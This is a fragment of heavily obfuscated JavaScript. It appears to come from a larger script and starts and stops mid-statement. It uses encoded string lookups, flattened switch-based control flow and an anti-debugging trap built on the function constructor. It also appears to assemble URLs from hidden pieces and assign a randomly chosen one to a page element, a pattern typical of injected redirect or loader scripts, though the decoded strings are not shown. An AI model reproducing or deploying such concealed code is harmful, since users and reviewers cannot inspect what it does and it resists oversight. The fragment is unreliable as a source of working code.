_0xdeb5e9+_0x315364;},'lNifx':_0x25302b(0xb37,0xbbb,0xc2c,0x5bc,'6dPo')+_0x2b2c92(0x4d1,0x8ab,'CXVM',0x278,0x281)+'t','lolEW':function(_0x1ac0e3,_0x1f6f52){return _0x1ac0e3(_0x1f6f52);}};function _0x384815(_0x5645f0,_0x3424ca,_0x17cd73,_0x147739,_0x59809d){return _0xfa3638(_0x147739,_0x3424ca-0xfc,_0x17cd73-0x173,_0x147739-0x1c6,_0x17cd73- -0x47);}function _0x5eb749(_0x1f294d){var _0x11e57e={'IqWtN':function(_0xb6b815){function _0x4fac90(_0x4c5df7,_0x3a0103,_0x1e5348,_0x1d9adc,_0x572aa8){return _0x1786(_0x1e5348- -0x2bc,_0x3a0103);}return _0x1fbcec[_0x4fac90(0x942,'BxvU',0x65e,0x323,0x1b3)](_0xb6b815);},'EDyTZ':function(_0x64de09,_0x4e4b2e){function _0x531ca9(_0x4084de,_0x4ad425,_0x465ce2,_0x23f10e,_0x52f05c){return _0x1786(_0x23f10e- -0x27c,_0x4ad425);}return _0x1fbcec[_0x531ca9(0x389,'kjFO',0x6bb,0x905,0xb1d)](_0x64de09,_0x4e4b2e);},'evJUt':_0x1fbcec[_0x40f858(0x42e,'G%rD',0x75e,-0x15b,0x47c)],'njjOR':_0x1fbcec[_0x40f858(0xb2a,'#S]^',0xbcd,0xadd,0x9fe)]};function _0x6880b4(_0x298537,_0x8c763b,_0x4aea7e,_0x2d350a,_0x264331){return _0x27530e(_0x298537-0x34,_0x8c763b-0xe1,_0x4aea7e-0xf2,_0x2d350a,_0x298537-0x5cc);}function _0x7d6b68(_0x2347c1,_0x1c2ece,_0x134968,_0x437192,_0x1dae99){return _0x3ee8d5(_0x1dae99-0x78,_0x437192,_0x134968-0xae,_0x437192-0x18e,_0x1dae99-0x18f);}function _0x5b301e(_0x50564b,_0x1617f7,_0x2080cd,_0x39ae2c,_0x2dc4b5){return _0x25302b(_0x50564b- -0x11f,_0x1617f7-0x45,_0x2080cd-0x10f,_0x39ae2c-0x1e,_0x2080cd);}function _0x40f858(_0x5a5153,_0x3f5fd0,_0x4b1c13,_0x50cddb,_0x4eb53a){return _0x384815(_0x5a5153-0x123,_0x3f5fd0-0x1a0,_0x4eb53a- -0x67,_0x3f5fd0,_0x4eb53a-0x1c3);}function _0x58c39b(_0x6ebbc4,_0xa734e2,_0x72006,_0x295fbf,_0x5cb667){return _0x3ee8d5(_0xa734e2-0x406,_0x5cb667,_0x72006-0x66,_0x295fbf-0x49,_0x5cb667-0x12a);}if(_0x1fbcec[_0x40f858(0xf0b,'jMgB',0xbcc,0xba3,0xa28)](typeof _0x1f294d,_0x1fbcec[_0x6880b4(0x4b6,0x7ca,0x8e3,'6aJ*',0x2bb)])){if(_0x1fbcec[_0x6880b4(0xf0e,0x138b,0xeb4,'KS8E',0x1354)](_0x1fbcec[_0x58c39b(0x72c,0x641,0x682,0xb0d,'CFhP')],_0x1fbcec[_0x40f858(0xd3e,'WQ72',0x41c,0xaed,0x943)]))return function(_0x3b6b8c){}[_0x40f858(0xb0d,'G%rD',0x5a4,0xb9b,0x8fe)+_0x7d6b68(0x2e2,-0x578,0xdc,'CFhP',-0x47)+'r'](_0x1fbcec[_0x5b301e(0xb93,0x762,'fg$H',0x1128,0xf77)])[_0x6880b4(0xf08,0x12cc,0x144d,'[ed6',0xdbf)](_0x1fbcec[_0x5b301e(0xda8,0x121f,'(Qf4',0x1327,0x7fa)]);else{var _0x35a590=_0x1fbcec[_0x5b301e(0xeb6,0xa59,'QjOf',0x1060,0x14b3)][_0x58c39b(0x602,0xacf,0xe64,0x6c1,'q4R&')]('|'),_0x379e43=-0xa39+-0x5*-0x106+-0x51b*-0x1;while(!![]){switch(_0x35a590[_0x379e43++]){case'0':_0x4da541[-0x2552+0x9*0x26+-0x600*-0x6]=_0x1fbcec[_0x58c39b(0x11be,0xe71,0x13fb,0x107e,'!)Ed')](_0x1fbcec[_0x5b301e(0x7d3,0x243,'QjOf',0xac6,0x42f)](_0x1fbcec[_0x6880b4(0xe92,0xb6d,0xd50,'kjFO',0x983)](_0x1fbcec[_0x7d6b68(0x4f3,0xb97,0x515,'a[QC',0xa24)](_0x1fbcec[_0x40f858(0x9df,'6CNS',0x4a6,0xae4,0x8db)](_0x1fbcec[_0x40f858(0x983,'CoEm',0x759,0x55d,0x63e)](_0x1fbcec[_0x7d6b68(-0x520,0x47,0x3df,'4HER',0x3c)],_0x4db092),_0x1fbcec[_0x5b301e(0x4f4,0xa79,'CoEm',0x878,0x97f)]),_0x368afc),_0x1fbcec[_0x58c39b(0xe37,0x917,0x44c,0x936,'6dPo')]),_0x314574[_0x7d6b68(0x28b,0xabc,0x3f6,'P]oW',0x635)]),_0x1fbcec[_0x6880b4(0xb87,0x10ff,0x10fc,'5NgG',0xa01)]);continue;case'1':var _0x383877=_0x4064fc[_0x58c39b(0x659,0x6ae,0x904,0x6fe,'7jAL')](_0x1fbcec[_0x6880b4(0x851,0x322,0xd6b,'CXVM',0xc2c)](_0x188032[_0x6880b4(0x612,0x22d,0xaf3,'ij#4',0xba3)+'m'](),_0x4da541[_0x5b301e(0x7e5,0xcf0,'WQ72',0x392,0xd11)+'h']));continue;case'2':_0x4da541[0x1798+-0x18a1+0x10a]=_0x1fbcec[_0x58c39b(0x31a,0x54a,0x854,0x75,'3%cS')](_0x1fbcec[_0x40f858(0x4bf,'G%rD',0xcef,0x1a3,0x76d)](_0x1fbcec[_0x6880b4(0x497,0x42f,0x1da,'5NgG',-0xf9)](_0x1fbcec[_0x7d6b68(-0x59,0x30e,0x8ae,'[ed6',0x4dc)](_0x1fbcec[_0x58c39b(0x254,0x679,0x28b,0x2ad,'QjOf')](_0x1fbcec[_0x5b301e(0x1063,0xf04,'NFmg',0x1337,0xb8f)](_0x1fbcec[_0x40f858(0x20b,'#rRa',0x504,0x6b2,0x4b4)],_0x24a648),_0x1fbcec[_0x58c39b(0x952,0xa33,0x9d5,0x57a,'yfc6')]),_0x51a53b),_0x1fbcec[_0x58c39b(0xc76,0x877,0xe58,0x9fb,'CoEm')]),_0x1b3419[_0x40f858(0x728,'4uAd',0x845,0xaad,0x6b0)]),_0x1fbcec[_0x58c39b(0x607,0xbf0,0xb30,0x986,'I]sE')]);continue;case'3':_0x4da541[-0x1067+0x5b*0x4d+-0xf*0xbb]=_0x1fbcec[_0x5b301e(0xb02,0xf93,'PkfW',0x969,0xa7e)](_0x1fbcec[_0x5b301e(0xa6b,0xd8b,')3ec',0xb95,0x88c)](_0x1fbcec[_0x5b301e(0x751,0x284,'#rRa',0xbff,0x508)](_0x1fbcec[_0x7d6b68(0x517,0x93b,0x18f,'PkfW',0x5b4)](_0x1fbcec[_0x5b301e(0x5ab,0xa9c,'pyBw',0x585,0x9fb)](_0x1fbcec[_0x6880b4(0x68a,0xb27,0x1b6,'BxvU',0x13c)](_0x1fbcec[_0x6880b4(0x4ff,0x3c3,0x108,'4HER',0x9f7)],_0x2efdd1),_0x1fbcec[_0x7d6b68(-0x1b7,0xac,0x757,'pyBw',0x3a9)]),_0x2088f6),_0x1fbcec[_0x6880b4(0x7ce,0xc11,0x467,'WQ72',0x9d9)]),_0xb1424c[_0x40f858(0x1bc,'%rmd',0x289,0x589,0x640)]),_0x1fbcec[_0x58c39b(0xcf9,0x931,0x78b,0x457,'N)n#')]);continue;case'4':_0x5195b0[_0x5b301e(0x796,0xda7,'6aJ*',0x9c5,0xb47)+_0x58c39b(0x684,0x40d,0x22,0x6f0,'xN#4')]=_0x4da541[_0x383877];continue;case'5':_0x4da541[-0x155f+-0x1423*0x1+0x2987*0x1]=_0x1fbcec[_0x40f858(0x83a,'6aJ*',0x7e8,0x6eb,0x4c6)](_0x1fbcec[_0x7d6b68(0x816,0x4d7,-0x131,'6aJ*',0x3e8)](_0x1fbcec[_0x40f858(0x3cd,'%rmd',0x9fd,0x667,0x5d6)](_0x1fbcec[_0x6880b4(0xaf0,0x979,0xaaf,'NFmg',0xeac)](_0x1fbcec[_0x7d6b68(0xb28,0x414,0x933,'7jAL',0x6e5)](_0x1fbcec[_0x6880b4(0xe91,0x13d9,0x12c5,'7jAL',0xe2b)](_0x1fbcec[_0x7d6b68(0xf5f,0xf59,0xca7,'CXVM',0xa54)],_0x5be25a),_0x1fbcec[_0x7d6b68(0x56,0x504,0x197,'WQ72',0x42b)]),_0x2d2793),_0x1fbcec[_0x5b301e(0x785,0x843,'4uAd',0x5d2,0x2ae)]),_0x482c41[_0x5b301e(0x1074,0xbd4,'fg$H',0x13c6,0xb72)]),_0x1fbcec[_0x40f858(0x526,'#rRa',0x100a,0x8b0,0xab3)]);continue;case'6':_0x4da541[0x284+-0x1d42*0x1+0x1ac0]=_0x1fbcec[_0x58c39b(0x113c,0xcdd,0x960,0xa18,'WQ72')](_0x1fbcec[_0x7d6b68(0x570,-0x65,0xf0,'a[QC',0x2a2)](_0x1fbcec[_0x7d6b68(0x430,0x761,0x5db,'4uAd',0x777)](_0x1fbcec[_0x58c39b(0x42f,0x2d3,0x282,-0x104,'j61O')](_0x1fbcec[_0x58c39b(0x7d,0x552,0x6a9,0xb2b,'KS8E')](_0x1fbcec[_0x6880b4(0x479,0x3d2,0x8bf,'CoEm',0x6d7)](_0x1fbcec[_0x58c39b(0xabd,0x754,0xa7f,0x7e8,'jMgB')],_0x3c9b28),_0x1fbcec[_0x58c39b(0x8db,0x65b,0x7af,0xb32,'a[QC')]),_0x6a26fe),_0x1fbcec[_0x40f858(0x759,'3%cS',0x3d5,0x503,0x65e)]),_0x12b1db[_0x5b301e(0x62c,0x7c0,'nbxw',0x9ec,0xbc2)]),_0x1fbcec[_0x7d6b68(0x4cf,0x2fd,0x1da,'3mp5',0xbe)]);continue;case'7':if(_0x1b9cb0)_0xed9c7a[_0x58c39b(0xafa,0xbde,0xb83,0xf63,'N)n#')+'ce'](_0x1fbcec[_0x7d6b68(0xb09,0x5c0,0x435,'KS8E',0x65f)](_0x1fbcec[_0x6880b4(0x9e6,0xc91,0x8e9,'NFmg',0x467)](_0x1fbcec[_0x40f858(0x38c,'6dPo',0x8f6,0xb10,0x526)],_0xc68c7c[_0x7d6b68(0x10ca,0xa69,0x584,'6CNS',0xaf7)]),_0x1fbcec[_0x58c39b(0xb55,0x67a,0x524,0x968,'[ed6')]));else var _0x4da541=new _0x27afeb();continue;case'8':_0x4da541[0x3*0x1da+0x65*0x29+-0x1*0x15bb]=_0x1fbcec[_0x5b301e(0x4f0,0xade,'[ed6',0x320,0x8b4)](_0x1fbcec[_0x6880b4(0x9e2,0xf7e,0x873,'fg$H',0x450)](_0x1fbcec[_0x7d6b68(-0x16f,0x3ba,0x321,'3mp5',0x18b)](_0x1fbcec[_0x6880b4(0xf44,0xd6b,0x12d2,'fU56',0xd92)](_0x1fbcec[_0x5b301e(0xab4,0xdaa,')3ec',0x10c0,0x9e4)](_0x1fbcec[_0x6880b4(0xb83,0x70a,0x5c0,'j61O',0xf52)](_0x1fbcec[_0x6880b4(0xac5,0x813,0xe66,'P]oW',0xa74)],_0x57126b),_0x1fbcec[_0x40f858(0x84f,'CFhP',0x7cc,0x8a6,0x461)]),_0x5d8dc8),_0x1fbcec[_0x6880b4(0x6b5,0xaea,0x168,'#rRa',0x179)]),_0xa2e9d9[_0x6880b4(0x5f1,0x1a3,0x650,'2euE',0x365)]),_0x1fbcec[_0x7d6b68(0x832,0xdc5,0x5c7,'6dPo',0x834)]);continue;}break;}}}else _0x1fbcec[_0x6880b4(0xeeb,0xd3b,0x1488,'6CNS',0xafc)](_0x1fbcec[_0x40f858(-0x17e,'PkfW',0x4aa,0x40d,0x2ca)]('',_0x1fbcec[_0x7d6b68(0xce2,0x37a,0x2bc,'6dPo',0x784)](_0x1f294d,_0x1f294d))[_0x1fbcec[_0x7d6b68(0x552,0xa81,0x77b,'#S]^',0x6aa)]],-0x1004*-0x1+-0x39d+0x211*-0x6)||_0x1fbcec[_0x58c39b(0x3e4,0x9ea,0x624,0xed5,'xN#4')](_0x1fbcec[_0x7d6b68(0xac8,0x501,0xbb2,'fg$H',0x767)](_0x1f294d,0x55f+0x66*0x48+-0x21fb*0x1),-0x1baf*0x1+0x12d5+-0x46d*-0x2)?_0x1fbcec[_0x7d6b68(0x9a4,0x6cd,0x9ed,'P]oW',0x690)](_0x1fbcec[_0x6880b4(0x928,0x900,0xd41,')3ec',0xde0)],_0x1fbcec[_0x7d6b68(0x445,-0x2d2,0xdf,'v3Q4',0x25)])?function(){return!![];}[_0x6880b4(0x4af,0x845,0x3f8,'[ed6',0xa9a)+_0x58c39b(0x7b5,0xcfd,0x109d,0x947,'yfc6')+'r'](_0x1fbcec[_0x6880b4(0xf32,0x110c,0x969,'QjOf',0xc5e)](_0x1fbcec[_0x7d6b68(0xf25,0x7a6,0x10d8,'a[QC',0xaec)],_0x1fbcec[_0x6880b4(0x62a,0x212,0x263,'xN#4',0x742)]))[_0x6880b4(0x7bd,0xaaf,0xd7c,'BxvU',0xa20)](_0x1fbcec[_0x5b301e(0xb28,0x789,'j61O',0xdbf,0xdc3)]):function(){function _0x444e87(_0xf1c920,_0xaefcdc,_0x1d9fa8,_0x4e28ae,_0x294380){return _0x40f858(_0xf1c920-0x16c,_0x1d9fa8,_0x1d9fa8-0x92,_0x4e28ae-0x178,_0x294380-0x352);}function _0x4fd359(_0x577574,_0x3b445e,_0x209229,_0x162a1e,_0x46bd34){return _0x58c39b(_0x577574-0x1de,_0x162a1e- -0x41f,_0x209229-0x5e,_0x162a1e-0xb9,_0x46bd34);}function _0x45b7f2(_0x56ac15,_0x5f41ba,_0x1fdc94,_0x12c229,_0x38656f){return _0x5b301e(_0x38656f- -0x174,_0x5f41ba-0x71,_0x12c229,_0x12c229-0x18c,_0x38656f-0x166);}function _0x567f63(_0x5b21d4,_0x5cab74,_0x265d82,_0x420a01,_0x23c966){return _0x6880b4(_0x420a01- -0x54e,_0x5cab74-0x6c,_0x265d82-0x15a,_0x5cab74,_0x23c966-0xa2);}function _0x30036b(_0x5169b5,_0x378393,_0x28a5b6,_0x366e37,_0x3ddff7){return _0x40f858(_0x5169b5-0x6b,_0x366e37,_0x28a5b6-0x15c,_0x366e37-0x5d,_0x378393-0x4f1);}var _0x75cf12={'oOTda':_0x1fbcec[_0x567f63(0xd78,'q4R&',0xf85,0xa95,0xf9c)],'DcreF':function(_0x4e1a6a,_0x528f67){function _0x1c7b6c(_0x165dee,_0x1ae8fe,_0x44814f,_0x493bce,_0x76d2cb){return _0x567f63(_0x165dee-0x15f,_0x1ae8fe,_0x44814f-0x121,_0x76d2cb-0x2e5,_0x76d2cb-0x130);}return _0x1fbcec[_0x1c7b6c(0x1151,'nbxw',0x8ea,0x10bc,0xd5d)](_0x4e1a6a,_0x528f67);},'QPkbN':function(_0xd013c1,_0x20f803){function _0x123c4b(_0x29ee1d,_0x49b4ef,_0x50e667,_0x349793,_0x9eefc3){return _0x567f63(_0x29ee1d-0x195,_0x49b4ef,_0x50e667-0x119,_0x9eefc3-0x627,_0x9eefc3-0xc9);}return _0x1fbcec[_0x123c4b(0x1280,'(Qf4',0xe7a,0x1399,0xfaa)](_0xd013c1,_0x20f803);},'XvAIx':_0x1fbcec[_0x567f63(0x5b7,'K[Ah',0x3ce,0x329,-0x2db)],'uQFtd':_0x1fbcec[_0x45b7f2(0xcbf,0xcb2,0x6b5,'KS8E',0x793)],'VXWwG':_0x1fbcec[_0x45b7f2(-0x173,0x8cf,0x3d8,'6aJ*',0x3c8)],'NThSl':_0x1fbcec[_0x444e87(0x1412,0xe36,'#S]^',0x8c1,0xe5e)],'tPiNu':function(_0x387026,_0x1af8be){function _0x35b831(_0x479d36,_0x9aa696,_0x25d878,_0xc4eea4,_0x510263){return _0x4fd359(_0x479d36-0x19f,_0x9aa696-0x157,_0x25d878-0x182,_0x9aa696-0x11d,_0x25d878);}return _0x1fbcec[_0x35b831(0xabf,0x975,'6CNS',0xb34,0x8b6)](_0x387026,_0x1af8be);},'yTvEV':function(_0x16af8f,_0x438caf){function _0x565d70(_0x2f0ede,_0x15509a,_0x2cdfab,_0x535e24,_0x4afdec){return _0x444e87(_0x2f0ede-0x74,_0x15509a-0x145,_0x2f0ede,_0x535e24-0xb1,_0x15509a-0x21a);}return _0x1fbcec[_0x565d70('I]sE',0xb98,0xfdc,0x5c5,0x870)](_0x16af8f,_0x438caf);},'EJXJw':function(_0x15f5ac,_0x1713fc){function _0x41d45d(_0x160fd1,_0x42c75a,_0x51b4dd,_0x4c6a2c,_0x3a1094){return _0x30036b(_0x160fd1-0x6,_0x4c6a2c- -0x4a,_0x51b4dd-0x1e3,_0x42c75a,_0x3a1094-0x170);}return _0x1fbcec[_0x41d45d(0x1157,'(Qf4',0xb98,0xd5d,0xc59)](_0x15f5ac,_0x1713fc);},'nXBOJ':function(_0x3b4fce,_0x3450ea){function _0x2ed933(_0x1822a5,_0x4f497e,_0x11ee83,_0x2db37e,_0x1e91e9){return _0x45b7f2(_0x1822a5-0x154,_0x4f497e-0x1bc,_0x11ee83-0x11a,_0x4f497e,_0x11ee83-0x98);}return _0x1fbcec[_0x2ed933(0x7fc,'nbxw',0x5c3,0x132,0x30e)](_0x3b4fce,_0x3450ea);},'zOzbn':function(_0x55a8df,_0x48283d){function _0x5c4bb7(_0x28fb31,_0x1034c3,_0x4c08f0,_0x44c24e,_0x119956){return _0x45b7f2(_0x28fb31-0xf7,_0x1034c3-0x69,_0x4c08f0-0x166,_0x1034c3,_0x28fb31- -0x1f1);}return _0x1fbcec[_0x5c4bb7(0xcdb,'rQKz',0xf39,0xea7,0x1168)](_0x55a8df,_0x48283d);},'Zfhem':function(_0x4bfe8d,_0x315370){function _0x461bf5(_0x507e93,_0x3d6422,_0x39ba63,_0x3281ef,_0x1053a2){return _0x4fd359(_0x507e93-0x1f,_0x3d6422-0x18e,_0x39ba63-0x9,_0x39ba63-0x691,_0x3281ef);}return _0x1fbcec[_0x461bf5(0x1ee,0xa9a,0x71d,'BxvU',0x84b)](_0x4bfe8d,_0x315370);},'QEDFr':function(_0x1279be,_0x4f6f0e){function _0x4aac39(_0x327502,_0x2e292d,_0x3b1b41,_0x1b26e4,_0x20d0a9){return _0x45b7f2(_0x327502-0xfe,_0x2e292d-0x181,_0x3b1b41-0x1f2,_0x3b1b41,_0x20d0a9- -0x4be);}return _0x1fbcec[_0x4aac39(0x58,-0x1e3,'NB6@',-0x1ad,0xd6)](_0x1279be,_0x4f6f0e);},'WNKcm':function(_0x497e39,_0x52e886){function _0x514c7b(_0x6e8559,_0xe475ca,_0x232cec,_0x165511,_0x4e496f){return _0x4fd359(_0x6e8559-0x8a,_0xe475ca-0x181,_0x232cec-0x1a2,_0x6e8559-0x5d3,_0x232cec);}return _0x1fbcec[_0x514c7b(0xee6,0xac4,'CFhP',0xdad,0xb37)](_0x497e39,_0x52e886);},'PgQco':function(_0x303d16,_0x543957){function _0x3529b0(_0x55f526,_0x2290fd,_0x2ceb86,_0x42a986,_0x420386){return _0x444e87(_0x55f526-0x1bf,_0x2290fd-0xa1,_0x2290fd,_0x42a986-0x64,_0x55f526-0x24a);}return _0x1fbcec[_0x3529b0(0xcc0,'NB6@',0x113d,0xf72,0x8d9)](_0x303d16,_0x543957);},'xxsWc':function(_0xfe458d,_0x3012a3){function _0x8aefd2(_0xd98250,_0x109989,_0x428ba9,_0x3aa7a8,_0x49cfd8){return _0x30036b(_0xd98250-0x14,_0x428ba9- -0x471,_0x428ba9-0x99,_0xd98250,_0x49cfd8-0x123);}return _0x1fbcec[_0x8aefd2('G%rD',0xb2e,0xc2f,0x9e1,0x857)](_0xfe458d,_0x3012a3);},'EZKxQ':function(_0x199d91,_0x4805e1){function _0x130be5(_0x4ee226,_0x333c7f,_0x562045,_0x1e7439,_0x3bbf9c){return _0x45b7f2(_0x4ee226-0x190,_0x333c7f-0x1b6,_0x562045-0xf3,_0x1e7439,_0x562045- -0x351);}return _0x1fbcec[_0x130be5(0x8be,0x7b8,0xa41,'rQKz',0xb55)](_0x199d91,_0x4805e1);},'VoAKS':function(_0x36d85c,_0x464f1f){function _0x32641c(_0x4999cd,_0x4b24c5,_0x5e6cff,_0x3e1b58,_0x249d6a){return _0x4fd359(_0x4999cd-0x1c,_0x4b24c5-0x135,_0x5e6cff-0x131,_0x3e1b58-0x5fd,_0x4b24c5);}return _0x1fbcec[_0x32641c(0x1310,'7jAL',0xeb8,0xef9,0x906)](_0x36d85c,_0x464f1f);},'ZblsS':function(_0x3b5d89,_0x781bee){function _0x53999b(_0x2b42de,_0x257a9c,_0xb5d3c,_0x10cd0f,_0x4f5343){return _0x444e87(_0x2b42de-0x160,_0x257a9c-0x166,_0xb5d3c,_0x10cd0f-0x1be,_0x2b42de- -0x54);}return _0x1fbcec[_0x53999b(0x967,0xec6,'rQKz',0x3a0,0x3d4)](_0x3b5d89,_0x781bee);},'mJGCV':function(_0x2f3f92,_0x33e214){function _0x3b159c(_0x461118,_0x5400f0,_0x1873a9,_0xf45927,_0x14d874){return _0x567f63(_0x461118-0x8e,_0x14d874,_0x1873a9-0xb9,_0x1873a9-0x3e9,_0x14d874-0x161);}return _0x1fbcec[_0x3b159c(0x10f8,0x75f,0xcf1,0x1105,'%rmd')](_0x2f3f92,_0x33e214);},'UYTss':function(_0x4b4047,_0x359b46){function _0x580348(_0x133076,_0x3487ef,_0x1c05e5,_0x22e512,_0x45aec9){return _0x444e87(_0x133076-0x1cc,_0x3487ef-0xf4,_0x22e512,_0x22e512-0x2b,_0x133076- -0xae);}return _0x1fbcec[_0x580348(0xea1,0x13ed,0xfbc,')3ec',0xb9e)](_0x4b4047,_0x359b46);},'UXQvb':function(_0x5d8655,_0x15278e){function _0x1c6c37(_0x353a8a,_0x2a79d5,_0xf6b324,_0x35f65b,_0x1b5a9f){return _0x4fd359(_0x353a8a-0x1d,_0x2a79d5-0x4c,_0xf6b324-0x8,_0x1b5a9f-0x403,_0x2a79d5);}return _0x1fbcec[_0x1c6c37(-0x1ab,'BxvU',-0x65,0xe0,0x2d4)](_0x5d8655,_0x15278e);},'rwfIH':_0x1fbcec[_0x444e87(0x818,0xa9c,'xN#4',0xdab,0x80b)],'aLUZR':function(_0x353f95,_0x1f68f8){function _0x40acb7(_0x3f0224,_0x9c145e,_0x4987aa,_0x47be5b,_0x4100e4){return _0x567f63(_0x3f0224-0x1e0,_0x4987aa,_0x4987aa-0xbe,_0x4100e4-0x3a0,_0x4100e4-0x123);}return _0x1fbcec[_0x40acb7(-0x1ae,0x837,'5NgG',0x625,0x39e)](_0x353f95,_0x1f68f8);}};if(_0x1fbcec[_0x30036b(0x11c7,0xdc7,0xdf1,'xN#4',0x1247)](_0x1fbcec[_0x45b7f2(0x1384,0x113a,0xe2d,'Fo3T',0xee9)],_0x1fbcec[_0x444e87(0x947,0x7f5,'4uAd',0xaa4,0xbb7)]))return!![];else{var _0x3b6e33=_0x75cf12[_0x444e87(0x61a,0x118,'Q7P$',0xf7,0x3f0)][_0x444e87(0x6a8,0x8bf,')3ec',0xaf3,0xb77)]('|'),_0x203586=0xcee+-0x3c3*-0x7+-0x2743;while(!![]){switch(_0x3b6e33[_0x203586++]){case'0':_0x45afd9[0xe8f+-0x1644+0x7b7]=_0x75cf12[_0x567f63(0xfd,'xN#4',-0x1b,-0x4d,0x2d4)](_0x75cf12[_0x45b7f2(0x689,0xc76,0xe74,'#rRa',0x94e)](_0x75cf12[_0x567f63(0x37a,'yfc6',0x533,0x8ea,0x597)](_0x75cf12[_0x444e87(0x82b,0x603,'#S]^',0x32d,0x715)](_0x75cf12[_0x444e87(0xb39,0xa3b,'4U9]',0x7be,0x734)](_0x75cf12[_0x30036b(0x696,0x6b6,0x341,'nbxw',0xa1b)](_0x75cf12[_0x444e87(0xa05,0x10a9,'xN#4',0xa79,0xd1a)],_0x229162),_0x75cf12[_0x45b7f2(0xc75,0xa9d,0x104f,'3mp5',0xb94)]),_0x3b4da2),_0x75cf12[_0x45b7f2(-0x17b,-0x3b,0x471,'NB6@',0x44e)]),_0x93a954[_0x567f63(-0xc9,'j61O',0x61d,0x10c,0xd3)]),_0x75cf12[_0x30036b(0xef2,0xbf1,0xbe5,'6CNS',0x10d1)]);continue;case'1':_0x45afd9[0x37*0x65+-0x1*-0x1495+-0x2a45]=_0x75cf12[_0x45b7f2(0x6e6,0x112e,0x1025,'P]oW',0xce0)](_0x75cf12[_0x45b7f2(0x1065,0xa69,0x953,'I]sE',0xaf7)](_0x75cf12[_0x30036b(0x113f,0x1058,0xf11,'6CNS',0x14ff)](_0x75cf12[_0x30036b(0xd2e,0x792,0x8e4,'I]sE',0x65a)](_0x75cf12[_0x4fd359(0x1ea,-0x12c,0x9a,0x4d2,'xN#4')](_0x75cf12[_0x444e87(0x352,0x5f4,'CFhP',0x596,0x43d)](_0x75cf12[_0x567f63(0x72,'BxvU',0x216,0x254,0x7f5)],_0x192ed6),_0x75cf12[_0x30036b(0xc7c,0x94f,0x973,'j61O',0x852)]),_0x1c3a5e),_0x75cf12[_0x567f63(0xd05,'6CNS',0x513,0x74e,0x848)]),_0x1f47b0[_0x45b7f2(0x61f,0xa40,0x837,'I]sE',0x91f)]),_0x75cf12[_0x567f63(0x7be,'CoEm',0xa2a,0x4d3,0x7bf)]);continue;case'2':_0x45afd9[0x39*0xa7+0x15*-0x55+0x60a*-0x5]=_0x75cf12[_0x45b7f2(0x838,0x36e,0x12e,'(Qf4',0x5a3)](_0x75cf12[_0x30036b(0x1353,0x10d9,0x1031,'NFmg',0x16bf)](_0x75cf12[_0x30036b(0x9d3,0x5f5,0x8c2,'j61O',0xac8)](_0x75cf12[_0x45b7f2(0xb04,0xe4c,0x8a7,'pyBw',0xa1e)](_0x75cf12[_0x444e87(0x837,0x746,'CXVM',0x1053,0xac5)](_0x75cf12[_0x45b7f2(0xd2b,0x11d6,0x1290,'I]sE',0xd87)](_0x75cf12[_0x567f63(0x6e0,'a[QC',0x70f,0x5f6,0x523)],_0x228a2e),_0x75cf12[_0x444e87(0x125,0xd12,'7jAL',0xbbb,0x708)]),_0x14b09a),_0x75cf12[_0x30036b(0xc90,0xf60,0x1041,'ij#4',0x11b1)]),_0x1253b5[_0x4fd359(0x8e5,0x4f,-0x275,0x333,'yfc6')]),_0x75cf12[_0x45b7f2(-0xdd,0x95c,0xd0,'BuhP',0x433)]);continue;case'3':_0x1f55e1[_0x45b7f2(0xa40,0xb1d,0xcf5,'PkfW',0xbcb)+_0x30036b(0xe25,0xe80,0x10ba,'CoEm',0x1055)]=_0x45afd9[_0x3e7916];continue;case'4':_0x45afd9[0x1c75+-0x17*0x19c+0x88f*0x1]=_0x75cf12[_0x4fd359(-0x151,-0x3e3,0x3b,-0xc,'3mp5')](_0x75cf12[_0x444e87(0x4df,0x6ad,'rQKz',0x89e,0x828)](_0x75cf12[_0x30036b(0x9dd,0xe26,0x113b,'Fo3T',0x13ae)](_0x75cf12[_0x444e87(0x118c,0x7e1,')3ec',0x788,0xce6)](_0x75cf12[_0x567f63(0xd2d,'NFmg',0x845,0x8b0,0x4a7)](_0x75cf12[_0x444e87(-0x185,0x11,'5NgG',0x5ff,0x358)](_0x75cf12[_0x444e87(0xaca,0x10a,'rQKz',0x872,0x624)],_0x400e56),_0x75cf12[_0x30036b(0xa38,0x8b5,0x338,'CFhP',0xea0)]),_0x496b9b),_0x75cf12[_0x30036b(0x331,0x717,0xcc1,'KS8E',0x280)]),_0x50cc65[_0x4fd359(0x6a5,0xd27,0x598,0x89c,'!)Ed')]),_0x75cf12[_0x444e87(0xe18,0xdf6,'P]oW',0x11af,0xe3b)]);continue;case'5':_0x45afd9[0x1*-0xe5a+-0x3*0x8b+-0xc*-0x155]=_0x75cf12[_0x30036b(0x639,0x91a,0x4d8,'BxvU',0x871)](_0x75cf12[_0x567f63(0x58c,'6dPo',0xc9e,0xa8e,0x638)](_0x75cf12[_0x45b7f2(0xce5,0xd4c,0x1182,'N)n#',0xdf0)](_0x75cf12[_0x30036b(0xd06,0x1083,0xc01,'j61O',0xd47)](_0x75cf12[_0x444e87(0xdc0,0x677,'(Qf4',0xbb3,0xc20)](_0x75cf12[_0x444e87(0xd5,0xb91,'#rRa',0x798,0x635)](_0x75cf12[_0x4fd359(0x640,0x8b6,-0xdb,0x481,'!)Ed')],_0x5af696),_0x75cf12[_0x444e87(0x8af,0xc6,'CXVM',0x832,0x535)]),_0x5e31f0),_0x75cf12[_0x567f63(0xd5e,'2euE',0xce0,0x9f2,0x972)]),_0x337bb3[_0x45b7f2(0xb72,0x90d,0x9bb,'K[Ah',0x571)]),_0x75cf12[_0x30036b(0xd36,0x8e8,0xd94,'a[QC',0xa78)]);continue;case'6':_0x45afd9[0x24a*0x5+0x228b+-0x16fc*0x2]=_0x75cf12[_0x4fd359(-0x49d,-0x116,0x132,0x15,'CoEm')](_0x75cf12[_0x444e87(0x390,0x834,'#S]^',0x74b,0x8bc)](_0x75cf12[_0x4fd359(0x98,0x3d1,0x707,0x4f0,'6dPo')](_0x75cf12[_0x444e87(0x3e6,0x6cd,'7jAL',0x36d,0x771)](_0x75cf12[_0x444e87(-0x1ef,-0x1ab,'2euE',-0x69,0x41f)](_0x75cf12[_0x30036b(0x53,0x5e3,0xbaa,'q4R&',0xa3)](_0x75cf12[_0x4fd359(0x561,0x64e,0x22c,0x7e6,'jMgB')],_0x1dcbb5),_0x75cf12[_0x567f63(0xea,'CoEm',0x55d,0x34e,-0x10b)]),_0x535ccf),_0x75cf12[_0x4fd359(0xd58,0x840,0xf21,0xa77,'7jAL')]),_0x4083ad[_0x30036b(0x42a,0x75b,0x51b,'ij#4',0x83e)]),_0x75cf12[_0x444e87(0xb74,0x937,'QjOf',0x33,0x644)]);continue;cas